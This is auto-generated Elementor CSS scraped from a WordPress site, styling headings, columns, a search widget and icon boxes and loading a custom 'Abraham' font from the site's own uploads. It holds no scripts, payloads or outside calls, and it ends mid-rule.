.elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:4px 4px 14px 4px;}.elementor-1948 .elementor-element.elementor-element-6dc6325 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{text-align:center;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:100%;max-width:100%;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:25%;max-width:25%;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{padding:20px 0px 20px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-13127.css?ver=1733387408
body_size: 4442
content:
.elementor-13127 .elementor-element.elementor-element-dc68df7 .elementor-repeater-item-9b25679.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-13127 .elementor-element.elementor-element-97025bf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-97025bf.elementor-column{width:75%;align-self:inherit;cursor:default;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-13127 .elementor-element.elementor-element-cbc9115{width:auto;max-width:auto;font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:1em;letter-spacing:-0.1px;color:var( --e-global-color-563d1b2 );}.elementor-13127 .elementor-element.elementor-element-cbc9115 > .elementor-widget-container{background-color:var( --e-global-color-5a6da2a );margin:0rem 0rem 0.8rem 0rem;padding:0.4rem 1.6rem 0.4rem 1.6rem;border-radius:20px 20px 20px 20px;}.elementor-13127 .elementor-element.elementor-element-cbc9115 a{color:var( --e-global-color-563d1b2 );}.elementor-13127 .elementor-element.elementor-element-cbc9115 a:hover{color:var( --e-global-color-0fbf62b );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-aa401b5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 1% 1% 1%;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__form{padding:0px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__field{font-family:"Abraham", Sans-serif;font-size:18px;line-height:1em;letter-spacing:-0.1px;color:#09253B94;border-color:var( --e-global-color-primary );border-width:2px 2px 2px 2px;border-radius:0px 30px 30px 0px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__field::placeholder{font-family:"Abraham", Sans-serif;font-size:18px;line-height:1em;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__form--focus .jet-ajax-search__field{color:var( --e-global-color-primary );background-color:var( --e-global-color-5a6da2a );}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit-icon{font-size:22px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit{background-color:var( --e-global-color-primary );padding:10px 35px 9px 35px;margin:0px 0px 0px 0px;border-style:solid;border-width:2px 0px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 0px 0px 30px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__submit:hover{color:var( --e-global-color-3f7dca6 );border-color:var( --e-global-color-primary );background-color:var( --e-global-color-0fbf62b );}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__results-area{margin-top:5px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.25);border-radius:15px 15px 15px 15px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__item-link{text-align:center;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__item-thumbnail-img{border-radius:30px 30px 30px 30px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__message{font-family:"Abraham", Sans-serif;font-size:18px;font-weight:600;line-height:1em;letter-spacing:-0.1px;color:var( --e-global-color-primary );padding:20px 20px 20px 20px;}.elementor-13127 .elementor-element.elementor-element-aa401b5 .jet-ajax-search__spinner{color:var( --e-global-color-1b0aaa4 );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13127 .elementor-element.elementor-element-ac0749a{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-ac0749a > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-ac0749a .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-923e79a{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-923e79a > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-923e79a .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-908a135{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-908a135 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-908a135 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-bdc5097{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-bdc5097 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-cf55d9c .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-eeaf953{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-eeaf953 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-fde889b{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-fde889b > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-fde889b .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-2e1eea7 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-5db0311{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-5db0311 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-5db0311 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-d16dc94{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-d16dc94.elementor-view-stacked .elementor-icon{background-color:#09253B;}.elementor-13127 .elementor-element.elementor-element-d16dc94.elementor-view-framed .elementor-icon, .elementor-13127 .elementor-element.elementor-element-d16dc94.elementor-view-default .elementor-icon{fill:#09253B;color:#09253B;border-color:#09253B;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-d16dc94 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-0e16970{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-0e16970 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-0e16970 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-e3515e7{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-e3515e7 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-60a3ab1 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-13127 .elementor-element.elementor-element-935eda2{width:auto;max-width:auto;--icon-box-icon-margin:0px;}.elementor-13127 .elementor-element.elementor-element-935eda2 > .elementor-widget-container{margin:2.5px 2.5px 2.5px 2.5px;padding:5px 5px 5px 5px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:5px 5px 5px 5px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-wrapper{text-align:center;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-title{margin-bottom:0px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon{font-size:30px;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-img{overflow:hidden;}.elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-title, .elementor-13127 .elementor-element.elementor-element-935eda2 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1em;letter-spacing:-0.1px;}.elementor-widget-jet-smart-filters-checkboxes .jet-filter-items-moreless__toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-smart-filters-checkboxes .apply-filters__button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-13127 .elementor-element.elementor-element-fe9414c > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-checkboxes-list__row{display:inline-block;margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(5px/2);margin-bottom:calc(5px/2);}.elementor-13127 .elementor-element.elementor-element-fe9414c .jet-list-tree__children{display:inline-block;margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-13127 .elementor-element.elementor-element-fe9414c 